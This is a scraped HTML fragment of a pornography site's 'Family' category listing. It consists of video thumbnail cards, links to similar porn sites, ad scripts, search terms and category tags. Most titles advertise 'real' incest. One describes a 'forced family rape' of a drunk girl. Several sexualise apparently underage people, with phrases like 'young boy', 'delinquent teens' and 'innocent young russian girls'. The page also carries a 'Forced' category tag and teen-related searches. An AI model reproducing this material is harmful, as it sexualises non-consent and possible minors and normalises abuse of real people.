                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 16.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13434124466580797364/">
                                <div class="thumb-col-img">
                                    <img data-sg="ba6f99067aeeb7b4" src="/thumbs/364/13434124466580797364_0.jpg" alt="family taboo porn showcasing exciting real incest fuck sessions. enjoying anal sex and brother and sister giving each other oral sex." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>family taboo porn showcasing exciting real incest fuck sessions. enjoying anal sex and brother and sister giving each other oral sex.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 434</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14225587200774520642/">
                                <div class="thumb-col-img">
                                    <img data-sg="c56b70304f823f42" src="/thumbs/642/14225587200774520642_0.jpg" alt="incezt - real mom-son couple webcam 2 - black family sex - family dick austin ch 12 gay porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son couple webcam 2 - black family sex - family dick austin ch 12 gay porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 327</li>
                                <li><i class="la la-clock-o"></i> 14:22</li>
                                <li><i class="la la-calendar"></i> 20.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6703878600191214455/">
                                <div class="thumb-col-img">
                                    <img data-sg="5d08f61175bd8377" src="/thumbs/455/6703878600191214455_0.jpg" alt="a brother and his two sisters engaged in sexual activities for taboo porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>a brother and his two sisters engaged in sexual activities for taboo porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 305</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 14.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3664988750347114491/">
                                <div class="thumb-col-img">
                                    <img data-sg="32dca7d9ba3e17fb" src="/thumbs/491/3664988750347114491_0.jpg" alt="when family members engage in rough oral and anal sex, it's not just incest but a pure sex act." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>when family members engage in rough oral and anal sex, it's not just incest but a pure sex act.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 25.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637664871331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104442a3a3" src="/thumbs/331/3824942637664871331_0.jpg" alt="It&#039;s okay she&#039;s my mother in law 642" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>It&#039;s okay she&#039;s my mother in law 642</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5587838797348461750/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                                <li><i class="la la-calendar"></i> 6.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15122801096426534950/">
                                <div class="thumb-col-img">
                                    <img data-sg="d1defb7921643826" src="/thumbs/950/15122801096426534950_0.jpg" alt="insext from her father to her son 01878 - caption incest porn gif - natural family mom porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext from her father to her son 01878 - caption incest porn gif - natural family mom porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                                <li><i class="la la-calendar"></i> 11.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5588813767995140543/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d8f7482dd29a9bf" src="/thumbs/543/5588813767995140543_0.jpg" alt="innocent young russian girls explore each other in passionate oral sex,taboo incest and xxx family fun." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>innocent young russian girls explore each other in passionate oral sex,taboo incest and xxx family fun.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 27.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640017147912/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d0778808" src="/thumbs/912/3824942640017147912_0.jpg" alt="Classy Babe becomes an Unclassy Slut! Samantha Flair" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Classy Babe becomes an Unclassy Slut! Samantha Flair</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 457</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640392724565/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e6da6055" src="/thumbs/565/3824942640392724565_0.jpg" alt="PURE TABOO Delinquent Teens Corrupted by Pervert Step-Grandpa" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>PURE TABOO Delinquent Teens Corrupted by Pervert Step-Grandpa</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 13:59</li>
                                <li><i class="la la-calendar"></i> 6.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732033352488/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93b5e4328" src="/thumbs/488/2705852732033352488_0.jpg" alt="Latina MILF taking in all holes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Latina MILF taking in all holes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 17:30</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636530368985/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1000a381d9" src="/thumbs/985/3824942636530368985_0.jpg" alt="Erotic Pregnant Sex Outside For Lovers" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Erotic Pregnant Sex Outside For Lovers</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 430</li>
                                <li><i class="la la-clock-o"></i> 12:05</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638589130801/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107b59b831" src="/thumbs/801/3824942638589130801_0.jpg" alt="A BI TABOO FAMILY AFFAIR" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>A BI TABOO FAMILY AFFAIR</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 235</li>
                                <li><i class="la la-clock-o"></i> 23:02</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6781237287897691099/">
                                <div class="thumb-col-img">
                                    <img data-sg="5e1bcb6282c673db" src="/thumbs/99/6781237287897691099_0.jpg" alt="Old and young porn teen fucked by old man in pussy and" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old and young porn teen fucked by old man in pussy and</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 239</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 9.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896704209491/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7519ab3e253" src="/thumbs/491/1892856896704209491_0.jpg" alt="My hot aunt" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My hot aunt</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 15:58</li>
                                <li><i class="la la-calendar"></i> 30.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1644286153653687311/">
                                <div class="thumb-col-img">
                                    <img data-sg="16d1ad8b819f140f" src="/thumbs/311/1644286153653687311_0.jpg" alt="pussy and cock get pleasured with rough oral sex and incest porn xxx." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>pussy and cock get pleasured with rough oral sex and incest porn xxx.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3222304030307236377/">
                                <div class="thumb-col-img">
                                    <img data-sg="2cb7ec716cc5ba19" src="/thumbs/377/3222304030307236377_0.jpg" alt="russian amateurs engaging in real incest, making for an explosive family porn experience." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian amateurs engaging in real incest, making for an explosive family porn experience.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 246</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 18.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547747908926/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251c0ceed3e" src="/thumbs/926/1426482547747908926_0.jpg" alt="Best hot milf and messy lipstick blowjob Jane Doux in When Father Is Away" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Best hot milf and messy lipstick blowjob Jane Doux in When Father Is Away</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 29.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12963419333806457493/">
                                <div class="thumb-col-img">
                                    <img data-sg="b3e7513371f70295" src="/thumbs/493/12963419333806457493_0.jpg" alt="insext mexican dad and daughter 01294 - hentai family sex - real incest news porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext mexican dad and daughter 01294 - hentai family sex - real incest news porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 463</li>
                                <li><i class="la la-clock-o"></i> 2:44</li>
                                <li><i class="la la-calendar"></i> 14.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17612098688192044595/">
                                <div class="thumb-col-img">
                                    <img data-sg="f46abe71aacf5e33" src="/thumbs/595/17612098688192044595_0.jpg" alt="rough anal sex between real family members in a homemade incest porn video." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough anal sex between real family members in a homemade incest porn video.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731751219107/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92a8d3fa3" src="/thumbs/107/2705852731751219107_0.jpg" alt="Amateur mother suck and fuck young boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur mother suck and fuck young boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 282</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 28.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637444929561/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1037269819" src="/thumbs/561/3824942637444929561_0.jpg" alt="Hot sexy actress romance" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot sexy actress romance</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13079978846715875452/">
                                <div class="thumb-col-img">
                                    <img data-sg="b5856b75dc1f907c" src="/thumbs/452/13079978846715875452_0.jpg" alt="rough sex was its own kind of taboo as this family discovered." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough sex was its own kind of taboo as this family discovered.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                                <li><i class="la la-calendar"></i> 4.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/101/Family/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/101/Family/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/101/Family/popular/4/" target="_self">4</a></li><li><a href="/en/category/101/Family/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i><span>Korean</span></a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i><span>Anime</span></a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i><span>Teyze</span></a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i><span>Grup</span></a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i><span>FAMILLE</span></a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i><span>Maman</span></a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i><span>Group</span></a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i><span>Group sex</span></a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i><span>Amateur</span></a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i><span>Amature</span></a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="la la-search"></i><span>Ass fuck</span></a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="la la-search"></i><span>Hidden Cams</span></a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i><span>Teen Anal</span></a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="la la-search"></i><span>Mutter sohn</span></a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="la la-search"></i><span>old man teen  anal</span></a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i><span>Drink</span></a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i><span>Thai</span></a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="la la-search"></i><span>Boozed</span></a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="la la-search"></i><span>Jerking</span></a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i><span>Blowjob</span></a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i><span>Teens</span></a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i><span>Hairy</span></a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="la la-search"></i><span>Baba</span></a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="la la-search"></i><span>Voyeur</span></a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="la la-search"></i><span>Ibu</span></a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="la la-search"></i><span>Madura</span></a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="la la-search"></i><span>Oldma</span></a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="la la-search"></i><span>Filipino</span></a></li>  <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="la la-search"></i><span>Hentai</span></a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="la la-search"></i><span>Hija</span></a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i><span>Tua muda</span></a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="la la-search"></i><span>Skype</span></a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="la la-search"></i><span>Candid</span></a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i><span>Incesto</span></a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="la la-search"></i><span>Oral</span></a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="la la-search"></i><span>Manga</span></a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i><span>Anne</span></a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="la la-search"></i><span>Indo</span></a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i><span>Familie</span></a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="la la-search"></i><span>Ivre</span></a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="la la-search"></i><span>Madre</span></a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="la la-search"></i><span>Oncle</span></a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="la la-search"></i><span>Couple</span></a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="la la-search"></i><span>old man and teen</span></a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="la la-search"></i><span>Schwester</span></a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i><span>Sperm</span></a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="la la-search"></i><span>Zorla</span></a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="la la-search"></i><span>Sexy</span></a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="la la-search"></i><span>Ensest</span></a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="la la-search"></i><span>Sorella</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4337)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(3079)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(6063)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1484)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(702)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(440)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1630)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(4925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(52)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(17187)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(146)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(99)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1242)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
